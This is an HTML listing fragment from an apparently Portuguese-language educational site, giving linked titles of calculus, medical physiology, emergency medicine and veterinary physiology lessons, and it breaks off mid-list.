      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
